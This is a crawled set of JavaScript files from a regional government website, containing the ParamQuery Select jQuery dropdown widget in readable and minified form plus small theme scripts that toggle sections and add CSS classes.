         break;        } while (ht < htParent)        $.paramquery.scrollView($ele);        return $ele;    };    fn._move = function(next) {        var $label = this.$lastlabelHighlight;        if ($label && $label.length) {            var $next = $label[next ? 'nextAll' : 'prevAll'](this.selector);            if ($next.length) {                $next = $($next[0]);                this._highlight($next);            }        }        else {            this._hightlight();        }    };    fn._onkeydown = function(evt) {        var keyCode = evt.keyCode,                KC = $.ui.keyCode;        if (keyCode === KC.DOWN || keyCode === KC.UP) {            this._move(keyCode === KC.DOWN);            return false;        }        else if (keyCode === KC.PAGE_DOWN || keyCode === KC.PAGE_UP) {            var $label = $.paramquery.pageMove(                    this.$lastlabelHighlight,                    this.selector,                    (keyCode === KC.PAGE_DOWN)                    );            this._highlight($label);            return false;        }        if (keyCode === KC.TAB) {            this.close();            return false;        }        else if (keyCode === KC.ESCAPE) {            this.close();        }        else if (keyCode === KC.ENTER) {            if (this.$lastlabelHighlight) {                this.$lastlabelHighlight.trigger('label_changed');                return false;            }        }    };    fn.search = function(val) {        var data = this.data,                searchRule = this.options.searchRule,                contain = searchRule === 'contain';        for (var i = 0, len = data.length; i < len; i++) {            var rowData = data[i],                    text = rowData.text.toUpperCase(),                    indx = text.indexOf(val);            rowData.searchIndx = null;            if (indx === -1) {                rowData.hidden = true;            }            else if (contain === false && indx > 0) {                rowData.hidden = true;            }            else {                rowData.hidden = false;                rowData.searchIndx = indx;            }        }    };    fn._onkeyupsearch = function(evt) {        var $input = $(evt.target),                val = $.trim($input.val()).toUpperCase(),                data = this.data,                keyCode = evt.keyCode,                KC = $.ui.keyCode,                arr = [KC.DOWN, KC.UP, KC.ENTER, KC.PAGE_DOWN, KC.PAGE_UP];        if ($.inArray(keyCode, arr) === -1) {            this.search(val);            this._createMenu();            this.positionPopup();        }    };    fn._onChange = function(indx, checked) {        var that = this,                o = that.options,                multiple = this.multiple,                maxSelect = o.maxSelect,                selIndx = that.selectIndx;        if (multiple) {            if (checked) {                if (maxSelect && selIndx.length >= maxSelect) {                    that._trigger('maxSelectExceed', null, {                        option: that.$options[indx]                    });                    that.focus();                    return false;                }            }        }        else if (selIndx.length) {            var prevIndx = selIndx[0];            if (indx === prevIndx) {                return false;            }            if (checked) {                this.select(prevIndx, false);            }        }        this.select(indx, checked);        that.setText();        that.setSelectAllState();        if (multiple) {            if (maxSelect && selIndx.length >= maxSelect) {                if (that._trigger('maxSelectReach', null, {                    option: that.$options[indx]                }) !== false) {                    that.close();                }            }            else {                that.focus();            }        }        else {            that.close();        }        this.triggerChange();    };    fn.setSelectAllState = function() {        var $chk = this.$popup.find(".pq-select-all input");        if ($chk.length) {            var data = this.data,                    enabled = 0,                    selectAll = 0;            for (var i = 0, len = data.length; i < len; i++) {                var rowData = data[i],                        selected = rowData.selected,                        disabled = rowData.disabled;                if (disabled) {                    continue;                }                enabled++;                if (selected) {                    selectAll++;                }            }            if (enabled === selectAll) {                $chk.prop('checked', true);            }            else {                $chk.prop('checked', false);            }        }    };    fn.getInstance = function() {        return {select: this};    };    fn.select = function(indx, add) {        var that = this,                selIndx = that.selectIndx,                o = this.options,                rowData = this.data[indx],                $option = $(that.$options[indx]),                $label = that.$popup.find("#pq-option-" + this.uuid + "-" + indx),                $input = $label.find("input");        $label[add ? 'addClass' : 'removeClass'](o.selectCls);        $input.prop('checked', add);        rowData.selected = add;        if (that.multiple) {            if (add) {                selIndx.push(indx);            }            else {                var indx2 = $.inArray(indx, selIndx);                selIndx.splice(indx2, 1);            }            $option.prop('selected', add);        }        else {            if (add) {                if(selIndx.length){                    this.data[selIndx[0]].selected=false;                }                selIndx[0] = indx;                $option.prop('selected', add);            }            else {                that.selectIndx = [0];                this.data[0].selected = true;                $(that.$options[0]).prop('selected', true);            }        }    };    fn.triggerChange = function() {        this.element.trigger('change');    };    fn._extractData = function() {        var data = this.data = [],                $select = this.element,                $options = $select.find('option,optgroup'),                grouping = false,                disabled_group = false,                optgroup;        this.$options = $select.find('option');        for (var i = 0, len = $options.length; i < len; i++) {            var option = $options[i],                    $option = $(option);            if (option.nodeName.toLowerCase() == 'optgroup') {                optgroup = $option.attr('label');                grouping = true;                disabled_group = $option.prop('disabled');                continue;            }            var selected = $option.prop('selected');            var disabled = $option.prop('disabled');            if(!disabled && grouping){                disabled = disabled_group;            }            var text = $option.text();            data.push({selected: selected, disabled: disabled, text: text, optgroup: optgroup });        }        this.grouping = grouping;    };    fn.refresh = function() {        this.search("");        this._setButtonWidth();        this._createPopup();        this._createMenu();        this.setText();    };    fn.refreshData = function() {        this._extractData();        this.refresh();    };    fn._createPopup = function() {        var that = this,                data = this.data,                o = this.options,                multiple = that.multiple,                searchHTML = "",                headerHTML = "";        if (multiple && o.selectallText && !o.maxSelect) {            headerHTML = ["<label class='pq-select-all ui-widget-header ui-corner-all'>",                "<span class='ui-icon ui-icon-close'></span>",                "<input type='checkbox' >",                o.selectallText,                "</label>"].join('');        }        if (o.search) {            searchHTML = ["<div class='pq-select-search-div ui-corner-all'>",                "<span class='ui-icon ui-icon-search' />",                "<div class='pq-select-search-div1'>",                "<input type='text' class='pq-select-search-input' autocomplete='off' />",                "</div>",                "</div>"].join("");        }        var $popupCont = $(["<div class='pq-select-popup-cont'>",            "<div class='pq-select-popup ui-widget-content ui-corner-all'>",            headerHTML,            searchHTML,            "</div><div class='pq-select-shadow-fix'></div></div>"].join(''));        $popupCont.css({"font-family": this.$button.css("font-family"),            "font-size": this.$button.css("font-size")});        var $popup = $popupCont.children("div.pq-select-popup");        $popup.on({            keydown: function(evt) {                return that._onkeydown(evt);            }        });        $popup.find('.ui-icon-close').on({            click: function(evt) {                that.close();                return false;            }        });        $popup.on({            change: function(evt) {                var $select = that.element,                        $input = $(this),                        checked = $input.prop('checked') ? true : false,                        data = that.data,                        $options = that.$options;                for (var i = 0; i < data.length; i++) {                    var rowData = data[i];                    if (!rowData.disabled && rowData.selected !== checked) {                        rowData.selected = checked;                        $($options[i]).prop('selected', checked);                    }                }                that._createMenu();                that.setText();                that.focus();                that.triggerChange();            }        }, 'label.pq-select-all input');        $popup.on({            mouseenter: function(evt) {                that._highlight($(this));            },            label_changed: function(evt) {                var $label = $(this),                        id = $label.attr("id");                if (id) {                    var checked = $label.hasClass(o.selectCls) ? false : true,                            indx = parseInt(id.split("-")[3]);                    return that._onChange(indx, checked);                }            }        }, 'label.pq-select-option-label.ui-state-enable');        if((multiple && o.checkbox) || (!multiple && o.radio)){            $popup.on({                click: function(){                    var $label = $(this).closest('label');                    $label.trigger('label_changed');                }            },'label.pq-select-option-label.ui-state-enable input');        }        else{            $popup.on({                click: function(evt) {                    $(this).trigger('label_changed');                }            }, 'label.pq-select-option-label.ui-state-enable');        }        if (this.$popupCont) {            this.$popupCont.remove();        }        this.$popupCont = $popupCont;        this.$popup = $popup;        this.$search = $popup.find(".pq-select-search-input").on({            keyup: function(evt) {                return that._onkeyupsearch(evt);            }        });        $(document.body).append($popupCont);        this.setSelectAllState();    };    fn._createMenu = function() {        var that = this,            data = this.data,            uuid = this.uuid,            o = this.options,            searchIndx,            searchLen = o.search ? $.trim(this.$search.val()).length : 0,            selectCls = ' ' + o.selectCls + ' ',            multiple = that.multiple,            type = multiple ? (o.checkbox ? 'type="checkbox"' : "") : (o.radio ? 'type="radio"' : ""),            textCls = type ? "pq-left-input" : (this.grouping ? "pq-left-group" : ""),            disabled, disabledCls,            selectIndx = that.selectIndx = [],            li = [],            poptgroup;        for (var i = 0; i < data.length; i++) {            var rowData = data[i],                disabled = rowData.disabled,                selected = rowData.selected,                text = rowData.text,                optgroup = rowData.optgroup;            if (selected) {                selectIndx.push(i);            }            if (rowData.hidden) {                continue;            }            if (poptgroup !== optgroup) {                li.push("<div class='pq-select-optgroup'>", optgroup, "</div>");                poptgroup = optgroup;            }            var                    checkedAttr = selected ? ' checked="checked" ' : "",                    checkedCls = selected ? selectCls : "",                    disabledAttr = disabled ? ' disabled="disabled" ' : "",                    disabledCls = disabled ? "ui-state-disabled" : "ui-state-enable",                    style = "";            if (i === 0 && text === "") {                continue;            }            if (searchLen) {                searchIndx = rowData.searchIndx;                text = text.substr(0, searchIndx) +                        "<span class='pq-select-search-highlight'>" +                        text.substr(searchIndx, searchLen) + "</span>" +                        text.substr(searchIndx + searchLen, text.length);            }            li.push(                    "<label class='pq-select-option-label ", checkedCls, disabledCls, "'",                    style, " id='pq-option-", uuid, "-", i, "'>",                    type ? ("<input " + type + " " + checkedAttr + disabledAttr + " >") : "",                    "<span class='", textCls, "'>", text, "</span>",                    "</label>"                    );        }        var $menu = $(["<div class='pq-select-menu' >",            li.join(''),            "</div>"].join(""));        if (this.$menu) {            this.$menu.remove();        }        this.$popup.append($menu);        delete this.$lastlabelHighlight;        this.$menu = $menu;        this._highlight();    };    fn._highlight = function($label) {        var hoverCls = this.options.hoverCls;        if (!$label || !$label.length) {            $label = this.$menu.find("label.pq-select-option-label.ui-state-enable:visible:first");        }        if ($label.length) {            if (this.$lastlabelHighlight) {                this.$lastlabelHighlight.removeClass(hoverCls);            }            $label.addClass(hoverCls);            this.$lastlabelHighlight = $label;            $.paramquery.scrollView($label);        }    };    fn._setPopupWidth = function() {        var width = this.$button[0].offsetWidth;        this.$popupCont.width(width);    };    fn.positionPopup = function() {        var o = this.options,            $button = this.$button,            position = $.extend({ of: $button }, o.position),            $popupCont = this.$popupCont;        this._setPopupWidth();        $popupCont.position(position);    };    fn.isOpen = function() {        if (this.$popupCont && this.$popupCont.css("display")=="block") {            return true;        }        return false;    };    fn.open = function() {        var that = this,                $popupCont = this.$popupCont,                $menu = this.$menu,                selectIndx = this.selectIndx;        if (this.isOpen()) {            return false;        }        $popupCont.show();        this.positionPopup();        this._highlight();        $(document).on('mousedown' + that.eventNamespace, function(evt) {            var $target = $(evt.target);            if ($target.closest(that.$popup).length || $target.closest(that.$button).length) {            }            else {                that.close();            }        });        if (this.options.search) {            that.focus();        }        else {            $popupCont.attr("tabindex", "-1").focus();        }    };    fn.setText = function() {        var $button = this.$button,                $selectText = $button.find('.pq-select-text'),                $select = this.element,                o = this.options,                deselect = o.deselect,                data = this.data,                clsItem = 'pq-select-item ui-corner-all ui-state-default',                tmpl = function(indx) {                    if (deselect) {                        return ["<span class='", clsItem, "' data-id = '", indx, "'>",                            "<span class='ui-icon ui-icon-close'></span>",                            "<span class='pq-select-item-text'>", data[indx].text, "</span>",                            "</span>"].join("");                    }                    else {                        return data[indx].text;                    }                },                selectIndx = this.selectIndx,                text;        if (this.multiple) {            $button.addClass('pq-select-multiple');            var selLen = selectIndx.length,                    maxDisplay = o.maxDisplay,                    total = data.length;            if (selLen > 0) {                if (selLen <= maxDisplay) {                    var arr = [];                    for (var i = 0; i < selLen; i++) {                        var indx = selectIndx[i];                        arr.push(tmpl(indx));                    }                    if (deselect) {                        text = arr.join("");                    }                    else {                        text = arr.join(", ");                    }                }                else {                    text = o.displayText;                    text = text.replace("{0}", selectIndx.length);                    text = text.replace("{1}", total);                }            }            else {                text = $select.attr('data-placeholder');                if (!text) {                    text = o.multiplePlaceholder;                }            }        }        else {            $button.addClass('pq-select-single');            $selectText.css("maxWidth", $button.width() - 16);            var indx = selectIndx[0],                    text = data[indx].text;            if (text != null && text !== "") {                text = tmpl(indx);                if (deselect) {                }            }            else {                text = $select.attr('data-placeholder');                if (!text) {                    text = o.singlePlaceholder;                }            }        }        $selectText.html(text);        if (!this.multiple) {            $selectText.find(".pq-select-item-text")                    .css({"maxWidth": $button.width() - 35});        }        this.positionPopup();    };    fn.close = function(obj) {        if (this.isOpen()) {            obj = obj || {};            if (obj.focus !== false) {                this.$button.focus();            }            this.$popupCont.hide();        }        $(document).off(this.eventNamespace);    };    fn.toggle = function() {        if (this.isOpen()) {            this.close();        }        else {            this.open();        }    };    fn.disable = function() {        this.option({disabled: true});    };    fn.enable = function() {        this.option({disabled: false});    };    fn._destroy = function() {        this.$popupCont.remove();        this.$button.remove();        this.element.removeClass("pq-select").show();        var EN = this.eventNamespace;        $(document).off(EN);        $(window).off(EN);    };    fn.destroy = function() {        this._super();        for (var key in this) {            delete this[key];        }    };    fn._setOption = function(key, value) {        if(key=="disabled"){            if(value===true){                this.close();                this.$button.addClass('ui-state-disabled');            }            else if(value===false){                this.$button.removeClass('ui-state-disabled');            }        }        this._super( key, value);    };    $.widget('paramquery.pqSelect', fn);})(jQuery);;
/*!
 * ParamQuery Select v1.2.0
 *
 * Copyright (c) 2015 Paramvir Dhindsa (http://paramquery.com)
 * Released under GNU General Public License v3
 * http://paramquery.com/license
 *
 */
!function(a){"use strict";a.support.touch="ontouchend"in document;var b={};b.options=function(){var b=a.ui.keyCode;return{radio:!1,singlePlaceholder:"Select an option",checkbox:!1,displayText:"{0} of {1} selected",maxDisplay:4,maxSelect:0,multiplePlaceholder:"Select options",selectallText:"Select All",position:{my:"left top",at:"left bottom",collision:"flipfit"},kcOpen:[b.DOWN,b.ENTER,b.UP],deselect:!0,hoverCls:"pq-state-hover",search:!0,searchRule:"contain",selectCls:"ui-state-highlight pq-state-select",width:null,maxSelectReach:null,maxSelectExceed:null}}(),b._setButtonWidth=function(){var a=this.element;a.show();var b=this.options,c=b.width?b.width:a[0].offsetWidth;a.hide(),this.$button.width(c)},b._create=function(){var b=this,c=this.options,d=this.element,e=d.attr("name"),f=d.attr("multiple"),g=a(["<div class='pq-select-button pq-no-capture ui-widget ui-state-default ui-corner-all' "," data-name='",e,"' tabindex='0'>",f?"":"<span class='ui-icon ui-icon-triangle-1-s'></span>","<div class='pq-select-text'></div>","</div>"].join(""));this.$button=g,this.multiple=f?!0:!1,this.selector="label.pq-select-option-label.ui-state-enable:visible",this._setButtonWidth(),d.after(g),g.attr("name",e),g.addClass(d.attr("class")),d.addClass("pq-select"),this._extractData(),this._createPopup(),this._createMenu(),g.on({click:function(){if(!c.disabled){var d=a(this).parent(".pq-select-item"),e=parseInt(d.attr("data-id"));return b.select(e,!1),b.setText(),b.focus(),b.triggerChange(),!1}}},".ui-icon-close"),g.on({click:function(){return c.disabled?void 0:(b.toggle(),!1)},focus:function(){c.disabled||a(this).addClass("ui-state-hover")},blur:function(){a(this).removeClass("ui-state-hover")},mousedown:function(){c.disabled||a(this).addClass("ui-state-active")},mouseup:function(){c.disabled||a(this).removeClass("ui-state-active")},keydown:function(d){if(!c.disabled){var e=d.keyCode,f=c.kcOpen,g=a.ui.keyCode;-1!==a.inArray(e,f)?b.open():e===g.ESCAPE?b.close():e===g.SPACE&&b.toggle()}}}),this.setText();var h=this.eventNamespace;a(window).on("resize"+h+" scroll"+h,function(a){b.onWindowResize(a)})},b.onWindowResize=function(){this.close()},b.focus=function(){var b=this;a.support.touch||b.$search.focus()},a.paramquery=a.paramquery||{},a.paramquery.scrollView=function(b){var c=b[0],d=c.offsetTop,e=c.offsetHeight,f=c.offsetParent,g=f.scrollTop,h=f.clientHeight;e+d>h+g?a(f).scrollTop(e+d-h):g>d&&a(f).scrollTop(d)},a.paramquery.pageMove=function(b,c,d){var e,f=b[0].offsetHeight,g=b[0].offsetParent,h=g.clientHeight;do{if(e=b[d?"nextAll":"prevAll"](c),!e.length)break;e=a(e[0]),f+=e[0].offsetHeight,b=e}while(h>f);return a.paramquery.scrollView(b),b},b._move=function(b){var c=this.$lastlabelHighlight;if(c&&c.length){var d=c[b?"nextAll":"prevAll"](this.selector);d.length&&(d=a(d[0]),this._highlight(d))}else this._hightlight()},b._onkeydown=function(b){var c=b.keyCode,d=a.ui.keyCode;if(c===d.DOWN||c===d.UP)return this._move(c===d.DOWN),!1;if(c===d.PAGE_DOWN||c===d.PAGE_UP){var e=a.paramquery.pageMove(this.$lastlabelHighlight,this.selector,c===d.PAGE_DOWN);return this._highlight(e),!1}if(c===d.TAB)return this.close(),!1;if(c===d.ESCAPE)this.close();else if(c===d.ENTER&&this.$lastlabelHighlight)return this.$lastlabelHighlight.trigger("label_changed"),!1},b.search=function(a){for(var b=this.data,c=this.options.searchRule,d="contain"===c,e=0,f=b.length;f>e;e++){var g=b[e],h=g.text.toUpperCase(),i=h.indexOf(a);g.searchIndx=null,-1===i?g.hidden=!0:d===!1&&i>0?g.hidden=!0:(g.hidden=!1,g.searchIndx=i)}},b._onkeyupsearch=function(b){var c=a(b.target),d=a.trim(c.val()).toUpperCase(),e=(this.data,b.keyCode),f=a.ui.keyCode,g=[f.DOWN,f.UP,f.ENTER,f.PAGE_DOWN,f.PAGE_UP];-1===a.inArray(e,g)&&(this.search(d),this._createMenu(),this.positionPopup())},b._onChange=function(a,b){var c=this,d=c.options,e=this.multiple,f=d.maxSelect,g=c.selectIndx;if(e){if(b&&f&&g.length>=f)return c._trigger("maxSelectExceed",null,{option:c.$options[a]}),c.focus(),!1}else if(g.length){var h=g[0];if(a===h)return!1;b&&this.select(h,!1)}this.select(a,b),c.setText(),c.setSelectAllState(),e?f&&g.length>=f?c._trigger("maxSelectReach",null,{option:c.$options[a]})!==!1&&c.close():c.focus():c.close(),this.triggerChange()},b.setSelectAllState=function(){var a=this.$popup.find(".pq-select-all input");if(a.length){for(var b=this.data,c=0,d=0,e=0,f=b.length;f>e;e++){var g=b[e],h=g.selected,i=g.disabled;i||(c++,h&&d++)}c===d?a.prop("checked",!0):a.prop("checked",!1)}},b.getInstance=function(){return{select:this}},b.select=function(b,c){var d=this,e=d.selectIndx,f=this.options,g=this.data[b],h=a(d.$options[b]),i=d.$popup.find("#pq-option-"+this.uuid+"-"+b),j=i.find("input");if(i[c?"addClass":"removeClass"](f.selectCls),j.prop("checked",c),g.selected=c,d.multiple){if(c)e.push(b);else{var k=a.inArray(b,e);e.splice(k,1)}h.prop("selected",c)}else c?(e.length&&(this.data[e[0]].selected=!1),e[0]=b,h.prop("selected",c)):(d.selectIndx=[0],this.data[0].selected=!0,a(d.$options[0]).prop("selected",!0))},b.triggerChange=function(){this.element.trigger("change")},b._extractData=function(){var b,c=this.data=[],d=this.element,e=d.find("option,optgroup"),f=!1,g=!1;this.$options=d.find("option");for(var h=0,i=e.length;i>h;h++){var j=e[h],k=a(j);if("optgroup"!=j.nodeName.toLowerCase()){var l=k.prop("selected"),m=k.prop("disabled");!m&&f&&(m=g);var n=k.text();c.push({selected:l,disabled:m,text:n,optgroup:b})}else b=k.attr("label"),f=!0,g=k.prop("disabled")}this.grouping=f},b.refresh=function(){this.search(""),this._setButtonWidth(),this._createPopup(),this._createMenu(),this.setText()},b.refreshData=function(){this._extractData(),this.refresh()},b._createPopup=function(){var b=this,c=(this.data,this.options),d=b.multiple,e="",f="";d&&c.selectallText&&!c.maxSelect&&(f=["<label class='pq-select-all ui-widget-header ui-corner-all'>","<span class='ui-icon ui-icon-close'></span>","<input type='checkbox' >",c.selectallText,"</label>"].join("")),c.search&&(e=["<div class='pq-select-search-div ui-corner-all'>","<span class='ui-icon ui-icon-search' />","<div class='pq-select-search-div1'>","<input type='text' class='pq-select-search-input' autocomplete='off' />","</div>","</div>"].join(""));var g=a(["<div class='pq-select-popup-cont'>","<div class='pq-select-popup ui-widget-content ui-corner-all'>",f,e,"</div><div class='pq-select-shadow-fix'></div></div>"].join(""));g.css({"font-family":this.$button.css("font-family"),"font-size":this.$button.css("font-size")});var h=g.children("div.pq-select-popup");h.on({keydown:function(a){return b._onkeydown(a)}}),h.find(".ui-icon-close").on({click:function(){return b.close(),!1}}),h.on({change:function(){for(var c=(b.element,a(this)),d=c.prop("checked")?!0:!1,e=b.data,f=b.$options,g=0;g<e.length;g++){var h=e[g];h.disabled||h.selected===d||(h.selected=d,a(f[g]).prop("selected",d))}b._createMenu(),b.setText(),b.focus(),b.triggerChange()}},"label.pq-select-all input"),h.on({mouseenter:function(){b._highlight(a(this))},label_changed:function(){var d=a(this),e=d.attr("id");if(e){var f=d.hasClass(c.selectCls)?!1:!0,g=parseInt(e.split("-")[3]);return b._onChange(g,f)}}},"label.pq-select-option-label.ui-state-enable"),d&&c.checkbox||!d&&c.radio?h.on({click:function(){var b=a(this).closest("label");b.trigger("label_changed")}},"label.pq-select-option-label.ui-state-enable input"):h.on({click:function(){a(this).trigger("label_changed")}},"label.pq-select-option-label.ui-state-enable"),this.$popupCont&&this.$popupCont.remove(),this.$popupCont=g,this.$popup=h,this.$search=h.find(".pq-select-search-input").on({keyup:function(a){return b._onkeyupsearch(a)}}),a(document.body).append(g),this.setSelectAllState()},b._createMenu=function(){for(var b,c,d,e,f=this,g=this.data,h=this.uuid,i=this.options,j=i.search?a.trim(this.$search.val()).length:0,k=" "+i.selectCls+" ",l=f.multiple,m=l?i.checkbox?'type="checkbox"':"":i.radio?'type="radio"':"",n=m?"pq-left-input":this.grouping?"pq-left-group":"",o=f.selectIndx=[],p=[],q=0;q<g.length;q++){var r=g[q],c=r.disabled,s=r.selected,t=r.text,u=r.optgroup;if(s&&o.push(q),!r.hidden){e!==u&&(p.push("<div class='pq-select-optgroup'>",u,"</div>"),e=u);var v=s?' checked="checked" ':"",w=s?k:"",x=c?' disabled="disabled" ':"",d=c?"ui-state-disabled":"ui-state-enable",y="";(0!==q||""!==t)&&(j&&(b=r.searchIndx,t=t.substr(0,b)+"<span class='pq-select-search-highlight'>"+t.substr(b,j)+"</span>"+t.substr(b+j,t.length)),p.push("<label class='pq-select-option-label ",w,d,"'",y," id='pq-option-",h,"-",q,"'>",m?"<input "+m+" "+v+x+" >":"","<span class='",n,"'>",t,"</span>","</label>"))}}var z=a(["<div class='pq-select-menu' >",p.join(""),"</div>"].join(""));this.$menu&&this.$menu.remove(),this.$popup.append(z),delete this.$lastlabelHighlight,this.$menu=z,this._highlight()},b._highlight=function(b){var c=this.options.hoverCls;b&&b.length||(b=this.$menu.find("label.pq-select-option-label.ui-state-enable:visible:first")),b.length&&(this.$lastlabelHighlight&&this.$lastlabelHighlight.removeClass(c),b.addClass(c),this.$lastlabelHighlight=b,a.paramquery.scrollView(b))},b._setPopupWidth=function(){var a=this.$button[0].offsetWidth;this.$popupCont.width(a)},b.positionPopup=function(){var b=this.options,c=this.$button,d=a.extend({of:c},b.position),e=this.$popupCont;this._setPopupWidth(),e.position(d)},b.isOpen=function(){return this.$popupCont&&"block"==this.$popupCont.css("display")?!0:!1},b.open=function(){{var b=this,c=this.$popupCont;this.$menu,this.selectIndx}return this.isOpen()?!1:(c.show(),this.positionPopup(),this._highlight(),a(document).on("mousedown"+b.eventNamespace,function(c){var d=a(c.target);d.closest(b.$popup).length||d.closest(b.$button).length||b.close()}),void(this.options.search?b.focus():c.attr("tabindex","-1").focus()))},b.setText=function(){var a,b=this.$button,c=b.find(".pq-select-text"),d=this.element,e=this.options,f=e.deselect,g=this.data,h="pq-select-item ui-corner-all ui-state-default",i=function(a){return f?["<span class='",h,"' data-id = '",a,"'>","<span class='ui-icon ui-icon-close'></span>","<span class='pq-select-item-text'>",g[a].text,"</span>","</span>"].join(""):g[a].text},j=this.selectIndx;if(this.multiple){b.addClass("pq-select-multiple");var k=j.length,l=e.maxDisplay,m=g.length;if(k>0)if(l>=k){for(var n=[],o=0;k>o;o++){var p=j[o];n.push(i(p))}a=n.join(f?"":", ")}else a=e.displayText,a=a.replace("{0}",j.length),a=a.replace("{1}",m);else a=d.attr("data-placeholder"),a||(a=e.multiplePlaceholder)}else{b.addClass("pq-select-single"),c.css("maxWidth",b.width()-16);var p=j[0],a=g[p].text;null!=a&&""!==a?a=i(p):(a=d.attr("data-placeholder"),a||(a=e.singlePlaceholder))}c.html(a),this.multiple||c.find(".pq-select-item-text").css({maxWidth:b.width()-35}),this.positionPopup()},b.close=function(b){this.isOpen()&&(b=b||{},b.focus!==!1&&this.$button.focus(),this.$popupCont.hide()),a(document).off(this.eventNamespace)},b.toggle=function(){this.isOpen()?this.close():this.open()},b.disable=function(){this.option({disabled:!0})},b.enable=function(){this.option({disabled:!1})},b._destroy=function(){this.$popupCont.remove(),this.$button.remove(),this.element.removeClass("pq-select").show();var b=this.eventNamespace;a(document).off(b),a(window).off(b)},b.destroy=function(){this._super();for(var a in this)delete this[a]},b._setOption=function(a,b){"disabled"==a&&(b===!0?(this.close(),this.$button.addClass("ui-state-disabled")):b===!1&&this.$button.removeClass("ui-state-disabled")),this._super(a,b)},a.widget("paramquery.pqSelect",b)}(jQuery);;


--- FILE ---
content_type: text/javascript
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_7Ynwv-Rcsaw4NnUVcWTQWLw9Q-X6wqePbxF_fIwULBg.js
body_size: 30
content:
(function($){
  $(document).ready(function(){
      $(".drinux-files-formatter").hide();
    $( ".drinux-files-formatter").parent().find('h3').toggle(function() {
      $(this).next().hide();
    }, function() {
      $(this).next().show();
    });
  });
})(jQuery)
;


--- FILE ---
content_type: application/javascript
request_url: https://siar.regioncajamarca.gob.pe/sites/all/themes/illusion/js/addclass.js
body_size: 7286
content:
jQuery('.panels-flexible-row.container-style .panels-flexible-row-inside').addClass('container');
jQuery('.panels-flexible-region.container-style .panels-flexible-region-inside').addClass('container');
jQuery('.panel-pane.container-style .pane-content').addClass('container');

// add div row for bootstrap
//jQuery('.panels-flexible-row-inside.container .panels-flexible-region').wrapAll("<div class='row' />");

//jQuery('.tp-leftarrow.tparrows').addClass('color_light icon icon_wrap_size_3 circle tr_all');
//jQuery('.tp-tp-rightarrow.tparrows').addClass('color_light icon icon_wrap_size_3 circle tr_all');

// Category
jQuery('.vr_list_type_4.color_dark.fw_light').find("span").find("a").addClass('color_dark d_inline_b');
jQuery('.vr_list_type_4.color_dark.fw_light').find("span").find("a").append('<span class="icon_wrap_size_0 circle color_grey_light_5 d_block tr_inherit f_left"><i class="icon-angle-right"></i></span>');
// Tags
jQuery('.m_right_5.m_bottom_5').find("span").find("a").addClass('r_corners button_type_2 d_block color_dark color_pink_hover fs_medium');
// Breadcumbs
jQuery('.page_title .breadcrumbs li a').addClass('color_grey_light_3 d_inline_m m_right_10');
jQuery('.page_title_2 .breadcrumbs li a').removeClass('color_grey_light_3').addClass('color_default d_inline_m m_right_10');
jQuery('.page_title_2 .breadcrumbs li i').removeClass('color_grey_light_3').addClass('color_default');

// Category
jQuery('.category-style').find('a').addClass('fs_medium color_grey');
jQuery('.tag-style').find('a').addClass('color_purple');

// Latest Tweets
jQuery('#block-twitter-block-1').find('h2').addClass('color_dark fw_light m_bottom_20');

// Newsletter
jQuery('#block-newsletter-newsletter-subscribe').find('h2').addClass('color_dark fw_light m_bottom_20');
jQuery('#block-newsletter-newsletter-subscribe .prefix').addClass('fw_light m_bottom_25');
jQuery('#block-newsletter-newsletter-subscribe #edit-newsletter-submit').addClass('fs_medium button_type_2 color_purple transparent r_corners tr_all');

// Tabbed widget
jQuery('#quicktabs-tabbed_widget_left_sidebar .quicktabs-tabs').addClass('tabs_nav type_3 hr_list d_inline_b d_md_block m_bottom_30 m_xs_bottom_20');
jQuery('#quicktabs-tabbed_widget_left_sidebar .quicktabs-tabs').find('li').addClass('f_md_none');
jQuery('#quicktabs-tabbed_widget_left_sidebar .quicktabs-tabs').find('li').addClass('f_md_none');
jQuery('#quicktabs-tabbed_widget_left_sidebar .quicktabs-tabs').find('li').find('a').addClass('color_dark d_block n_sc_hover tr_all_medium');
jQuery('#quicktabs-tabbed_widget_right_sidebar .quicktabs-tabs').addClass('tabs_nav type_3 hr_list d_inline_b d_md_block m_bottom_30 m_xs_bottom_20');
jQuery('#quicktabs-tabbed_widget_right_sidebar .quicktabs-tabs').find('li').addClass('f_md_none');
jQuery('#quicktabs-tabbed_widget_right_sidebar .quicktabs-tabs').find('li').addClass('f_md_none');
jQuery('#quicktabs-tabbed_widget_right_sidebar .quicktabs-tabs').find('li').find('a').addClass('color_dark d_block n_sc_hover tr_all_medium');

// Archive
jQuery('#block-views-archive-block').addClass('m_bottom_45 m_xs_bottom_30');
jQuery('#block-views-archive-block ul.views-summary').addClass('vr_list_type_4 color_dark fw_light');
jQuery('#block-views-archive-block ul.views-summary li').addClass('m_bottom_12');
jQuery('#block-views-archive-block ul.views-summary li a').addClass('color_dark d_inline_b');
jQuery('#block-views-archive-block ul.views-summary li a').append('<span class="icon_wrap_size_0 circle color_grey_light_5 d_block tr_inherit f_left"><i class="icon-angle-right"></i></span>');

// add icon expand for main menu
jQuery('.parent_link').append(' <i class="icon-angle-down d_inline_m"></i>');
jQuery('.child_link').append(' <i class="icon-angle-right"></i>');
jQuery('.parent_link').click(function(e) {
    e.preventDefault();
});
jQuery('.child_link').click(function(e) {
    e.preventDefault();
});

// Shopping car
jQuery('#views-form-commerce-cart-form-default .delete-line-item').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');
jQuery('#views-form-commerce-cart-form-default #edit-submit').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');
jQuery('#views-form-commerce-cart-form-default #edit-checkout').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');
jQuery('#commerce-checkout-form-checkout #edit-continue').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');
jQuery('#commerce-checkout-form-checkout #edit-cancel').removeClass('checkout-cancel').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');
jQuery('#commerce-checkout-form-review #edit-continue').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');
jQuery('#commerce-checkout-form-review #edit-back').removeClass('checkout-back').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');

// Contact
jQuery('.form-submit').addClass('button_type_5 color_blue transparent r_corners fs_medium tr_all m_right_10 m_sm_bottom_10');

// Subscribe form footer
jQuery('#newsletter-subscribe-form #edit-email').addClass('r_corners bg_light w_full fw_light m_bottom_20');
jQuery('#newsletter-subscribe-form #edit-email').attr('value', '');
